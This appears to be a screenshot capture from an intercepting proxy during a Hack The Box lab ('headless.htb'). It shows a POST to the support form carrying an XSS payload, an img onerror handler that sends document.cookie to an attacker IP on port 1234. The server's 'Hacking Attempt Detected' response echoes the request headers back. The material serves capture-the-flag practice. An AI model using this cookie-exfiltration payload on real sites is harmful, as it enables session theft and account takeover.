 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=asd&lname=asd&email=asd%40asd.it&phone=1234565&message=<img src=q
onerror=fetch('http://10.10.14.97:1234/'+document.cookie);>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://headless.htb:5000/support
Headers: Host: headless.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://headless.htb:5000
Connection: close
Referer: http://headless.htb:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1